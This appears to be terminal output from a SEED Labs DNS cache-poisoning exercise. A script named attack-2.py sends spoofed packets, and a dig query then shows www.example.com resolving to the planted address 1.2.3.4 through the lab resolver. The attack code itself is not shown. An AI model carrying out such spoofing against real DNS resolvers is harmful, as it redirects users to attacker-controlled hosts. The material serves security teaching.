 seed@VM: ~/.../Labsetup
root@VM:/volumes# chmod +x attack-2.py
root@VM:/volumes# attack-2.py
10.9.0.53 --> 192.35.51.30: 23898
.
Sent 1 packets.
10.9.0.53 --> 192.42.93.30: 5002
.
Sent 1 packets.
seed@VM: ~/.../Labsetup
root@46bb46905736:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 5506
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL:
1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 3ec7ca76e74ac7f901000000630d7fc94eaa89a396a2283c (good)
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 1.2.3.4
;; Query time: 567 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Tue Aug 30 03:11:05 UTC 2022
;; MSG SIZE rcvd: 88